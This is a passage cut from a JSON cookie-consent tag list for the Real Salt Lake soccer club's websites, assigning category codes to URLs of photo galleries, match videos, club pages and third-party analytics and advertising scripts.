","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvmtl","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-vanvrsl-2","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-torvrsl","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/e7542390114c2d59eba5675c43f10081","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rsl-trains-with-utah-jazz","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rsl-academy-day-3","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/highlights-new-england-revolution-vs-real-salt-lake-march-12-2022","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rsl-academy-day-2","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-slcvatx","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvdal","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/stay-at-home-academy-training-series-presented-by-america-first-cr-6154143576001","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.rsl.com/monarchs/roster/","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-houvrsl","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://b.videoamp.com/d2/1b10d192-3260-4c33-bc5c-1491b8cbd892/6261/impression","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.rsl.com/tickets/groups#main-content","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/positional-preview-rsl-forwards","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-fans-at-rslvlafc-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rmvche","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-first-24-hrs-in-germany","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/though-the-lens-mls-cup-playoffs-round-one-atxvrsl","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-sjvrsl-2","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-sjvrsl-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-special-olympics-rsl-co-unified-teams-at-snowbird","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/monarchs-spotlight-aziz-kayondo","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/stay-at-home-academy-training-series-presented-by-america-first-cr-6154723782001","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rsl-at-pride","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/altabank-save-of-the-game-march-19-2022","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-commanders-cup-final-jblm-v-fort-bliss","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/monarchs-spotlight-golden-mafwenta","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/the-road-home-with-amy-rodriguez","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-urfc-jamboree-day-2","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-urfc-jamboree-day-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/academy/technical-staff","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/rsl-inkd-with-marcelo-silva","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-colvrsl","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/monarchs-spotlight-fernando-delgado","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://shop.rsl.com/cdn/s/trekkie.storefront.2eced10260225d6798d99c4a95501a3f587f6b15.min.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/assets/js/base.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-julio-benitez","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://11554064.fls.doubleclick.net/activityi","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.rsl.com/video/stay-at-home-academy-training-series-presented-by-america-first-cr-6154147251001","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/monarchs-spotlight-yekeson-subah","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://securepubads.g.doubleclick.net/gpt/pubads_impl_2022092701.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvdal-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-fans-at-rslvstl","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rmvssjii","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/positional-preview-rsl-midfielders","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-fans-at-rsl-v-dal","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-womens-empowerment-luncheon","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-commanders-cup-nellis-fc-vs-kirtland-fc","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-tfcvche","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/Pa1DJ008t9Y","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://www.rsl.com/tickets/supporters","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/special-olympics-unified-championships","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://workforcenow.adp.com/mascsr/default/mdf/recruitment/styles/recruitment.dd5f288dd9ee71527409.css","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvla-2","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvla-3","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/monarchs/schedule/matches","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-jasper-loeffelsend","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/youth/camps","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-dcuvrsl","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-commanders-cup-hills-fc-vs-dm-united","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-commanders-cup-jblm-fc-vs-fb-vipers","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/2023-rsl-midfield-positional-preview","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/goal-sergio-cordova-october-1-2022","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-2023-beehive-state-kit-video-shoot","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/news/rsl-home-unbeaten-streak-snapped#main-content","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.instagram.com/realsaltlake/embed/","CategoryId":["C0005"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvorl","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rsl-academy-v-fc-augsburg","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/real-salt-lake-lift-the-inaugural-u15-mls-next-cup","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rmvwcfc2","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/monarchs-spotlight-terron-williams","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.googletagmanager.com/gtm.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://shop.rsl.com/cdn/wpm/bcad39b03we51f70f0pbc988c4cmaac70d51m.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-atxvrsl-2","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/club/technical-staff#main-content","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/b2f0f6ded23f239f08cb08e1d45d7ce3","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvskc-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-atxvrsl-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/goal-justen-glad-real-salt-lake-88th-minute","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/rsl-celebrates-national-girls-women-in-sports-day","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://script.hotjar.com/modules.120c7e99265fa1320d92.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvcin","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvvan-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-slcvny","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/academy/life/dorms","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-commanders-cup-semifinal-jblm-3-0-kirtlandnbspnbsp","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.google-analytics.com/plugins/ua/ec.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/best-on-field-moments","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/stay-at-home-academy-training-series-presented-by-america-first-cr-6154722734001","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvatx-2","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-behind-the-scenes-of-the-2023-schedule-release-video","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/monarchs-spotlight-derrek-chan","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/tickets/premium#main-content","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvatx-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rsl-academy-visits-dachau-memorial","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-best-of-preseason","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-mls-next-cup-u15s-vs-philly-union","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-colvrsl-2","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rsl-updates-the-riot","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-fans-at-rslvpor","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/club/assistant-coaches","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rmvcol","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.google-analytics.com/plugins/ua/linkid.js","CategoryId":["C0002","C0003"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-seavrsl-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://connect.facebook.net/signals/config/3824719074477053","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-seavrsl-2","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-fans-at-rslvmin","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/mls-next-cup-round-of-16","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/stay-at-home-academy-training-series-presented-by-america-first-cr-6157021525001","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvla-open-cup","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvmin-2","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvmin-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/youth/clinics","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/tsg-hoffenheim-v-crystal-palacenbsp","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rmvsj","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/a-chat-with-john-kimball","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-utah-royals-uswnt-womens-world-cup-watch-party","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-special-olympics-unified-match","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvlafc-2","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-houvrsl-playoff-game-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvlafc-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-houvrsl-playoff-game-3","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/welcoming-the-u15s","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-ga-cup-u15s-vs-austin","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.facebook.com/tr/","CategoryId":["C0004","C0005"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-mls-teams-support-john-genna","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-epilepsy-foundation-of-utah-26-mile-challenge","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/mls-next-cup-quarterfinal","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvcol-2","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/news/game-at-a-glance-mondi-scores-but-monarchs-fall-in-shootout","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvcol-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-behind-the-scenes-of-2023-media-day","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rsl-unified-at-colorado","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvsj-2","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvsj-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-round-one-atxvrsl-watch-parties","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/topics/rsl-academy/1","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvcol-3","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-best-of-community-activations","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/monarchs-spotlight-jack-imperato","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/assets/js/vendors-node_modules_reach_dialog_dist_dialog_esm_js-node_modules_react-spring_web_index_js.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-fans-at-rslvvan","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-ga-cup-u15-vs-dallas","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/kick-childhood-cancer-at-rsl","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rsl-at-hispanic-heritage-parade-2023nbsp","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/stay-at-home-academy-training-series-presented-by-america-first-cr-6154143575001","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-seavrsl-round-one-watch-parties","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-best-of-fans-2022","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-sfma-award-winners","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/2023-rsl-forward-positional-preview","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-hispanic-heritage-night","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/3b3a444b2cacaf92e472b169175ef0e4","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/assets/js/reactinit.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lensnbspdamir-kreilach","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/youth/discoveryprogram","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.rsl.com/news/real-monarchs-host-tacoma-defiance#main-content","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvhou-kcc-night","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/2022-alta-bank-save-of-the-match-vs-toronto","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/positional-preview-rsl-goalkeepers","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.google-analytics.com/analytics.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/signals/config/270821033095303","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-clbvrsl","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-mls-next-cup-day-onenbsp","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/rsl-inkd-with-joni-menendez","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-fans-at-rslvorl","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/monarchs-spotlight-gennaro-nigro","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/music#main-content","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-chevwol","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/generation-adidas-cup-day-3","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/generation-adidas-cup-day-2","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/generation-adidas-cup-day-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-atlvrsl","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/generation-adidas-cup-day-4","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-lafcvrsl-leagues-cup-round-of-16","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvnyc","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-fans-at-rsl-v-por","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvhou-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/club/general-manager","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-utah-jazz-comes-to-training","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-updates-at-the-riot-continue","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvhou-2","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-commanders-cup-day-one","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/rsl-inkd-with-aaron-herrera","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvdc","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/news/monarchs-destaca-benjamin-rodriguez","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.rsl.com/video/afcu-remix-april-30-2022","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.rsl.com/assets/js/react-dom.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-fans-at-rslvlafc","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://secure.widget.cloud.opta.net/v3/v3.opta-widgets.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-anderson-julio","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-slcvrgv","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rmvpor-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-fans-at-rslvdal","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-commanders-cup-fb-vipers-vs-neills-fc","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-uswnt-vs-colombia","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://securepubads.g.doubleclick.net/pagead/managed/js/gpt/m202404100101/pubads_impl.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rmvstl","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/stay-at-home-academy-training-series-presented-by-america-first-cr-6155843445001","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://script.hotjar.com/modules.429236d560f51d186b8b.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-how-we-can-save-the-great-salt-lake","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/2022-afcu-postgame-reaction-march-19-2022","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-wcf-watch-parties","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://cdn.embed.ly/player-0.0.12.min.js","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rsl-wives-go-back-to-school-shopping","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/afcu-remix-may-14-2022","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-axel-kei","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/positional-preview-rsl-defenders","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/pablo-mastroeni-postmatch-hype-video-vs-austin-fc","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rmvmin","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-hofvcol","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-special-olympics-media-day","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://securepubads.g.doubleclick.net/pagead/managed/js/gpt/m202404090101/pubads_impl.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rsl-unified-in-houston","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rsl-players-visit-childrens-hospital","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-fans-at-rslvhou-playoff-game-2","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-justen-glad-at-the-mls-media-and-marketing-tour","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvcol","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvsea-leagues-cup-match-one","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rsl-academy-v-heidenheim","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/rsl-inkd-with-albert-rusnak","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/afcu-remix-may-28-2022#main-content","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.chartbeat.com/js/chartbeat.js","CategoryId":["C0002","C0003","C0004"],"Vendor":null},{"Tag":"https://cdn.shopify.com/s/trekkie.storefront.e695302c3cd17296c85e559451c496db44e32e17.min.js","CategoryId":["C0002","C0003"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-best-of-fans-at-rslnbsp","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rmvskcii","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/monarchs/tickets/season","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-minvrsl","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-ga-cup-u15s-vs-tijuana","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/stay-at-home-academy-training-series-presented-by-america-first-cr-6156412099001","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.rsl.com/video/stay-at-home-academy-training-series-presented-by-america-first-cr-6154723604001","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-fans-at-rsl-v-skcnbsp","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/social-media#main-content","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.rsl.com/monarchs/video/2","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.rsl.com/video/stay-at-home-academy-training-series-presented-by-america-first-cr-6154146489001","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.rsl.com/news/game-at-a-glance-beavers-steps-up-in-tough-loss","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvtor","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/monarchs-spotlight-griffin-dillon","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/stay-at-home-academy-training-series-presented-by-america-first-cr-6155838547001","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvmty-leagues-cup","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvnco","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/special-olympics-rsl-unified-v-switchbacks-fc-unified","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-andrew-brody","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/club/partners#main-content","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-state-unified-soccer-championship","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-sjvrsl","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-slc-v-cp","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/players/jonathan-menendez/","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/monarchs-spotlight-pierre-reedy","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/6c86eaffc4257eea3368191a81d724fe","Ca